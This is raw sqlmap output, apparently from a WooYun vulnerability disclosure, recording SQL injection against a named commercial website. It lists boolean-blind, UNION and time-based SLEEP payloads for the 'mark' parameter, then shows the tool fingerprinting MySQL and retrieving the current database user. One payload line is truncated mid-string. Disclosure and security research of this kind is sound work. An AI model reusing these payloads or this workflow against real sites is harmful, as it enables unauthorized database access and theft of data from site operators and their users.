 [00:15:43] [INFO] resuming back-end DBMS 'mysql'
[00:15:43] [INFO] testing connection to the target URL
[00:15:43] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: mark
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: point=u&noid=1&mark=296 AND 1808=1808&txt=%E8%8B%B9%E6%9E%9C&lei=%E5%B9%B3%E6%9D%BF%E7%94%B5%E8%84%91&fin=false&num=1
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: point=u&noid=1&mark=296 UNION ALL SELECT CONCAT(0x717a657871,0x4e536e79656d4d4b584a,0x7164726171),NULL,NULL,NULL,NULL,NULL,
lei=%E5%B9%B3%E6%9D%BF%E7%94%B5%E8%84%91&fin=false&num=1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: point=u&noid=1&mark=296 AND SLEEP(5)&txt=%E8%8B%B9%E6%9E%9C&lei=%E5%B9%B3%E6%9D%BF%E7%94%B5%E8%84%91&fin=false&num=1
---
[00:15:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:15:43] [INFO] fetching current user
current user:    'exiu@118.67.120.%
[00:15:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/easyxiu.zol.com.cn'
www.wooyun.org